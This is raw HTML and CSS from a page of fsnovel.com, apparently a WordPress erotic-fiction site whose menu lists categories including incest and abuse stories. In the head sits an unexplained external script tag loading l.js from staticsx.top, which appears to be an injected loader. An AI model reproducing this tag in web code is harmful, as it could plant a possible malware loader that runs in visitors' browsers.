    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff779b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://fsnovel.com/wp-content/uploads/2021/09/02-3-220x300.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SXRHHKEBRH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SXRHHKEBRH');
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_automatic_lazy_rendering wpr_oci" /></head>

<body class="wp-singular post-template-default single single-post postid-6180 single-format-standard wp-theme-Newspaper  global-block-template-1 tdb_template_7707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div  class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><span style="color:yellow;font-weight:600;">文尼導航</span></a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/">人妻小說</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/">古典文學</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/">名人明星</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/">教師學生</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/">暴力虐待</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/">武俠色情</a></li>
<li id="menu-item-3168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/">都市生活</a></li>
<li id="menu-item-3169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/">另類作品</a></li>
<li id="menu-item-6565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6565"><a href="https://fsnovel.com/category/gay-story/">男同志小說<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">SM調教凌辱同志小說</a></li>
	<li id="menu-item-6567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">古裝武俠同志小說</a></li>
	<li id="menu-item-6568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">學生校園同志小說</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">家庭亂倫同志小說</a></li>
	<li id="menu-item-6570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">球場運動同志小說</a></li>
	<li id="menu-item-6571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">職場性愛同志小說</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">軍中性生活同志小說</a></li>
	<li id="menu-item-6573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/">都市生活同志小說</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fsnovel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div  id="td-outer-wrap" class="td-theme-wrap">

                    <div  class="td-header-template-wrap" style="position: relative">
                                <div  class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    display: none;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                                <div  class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
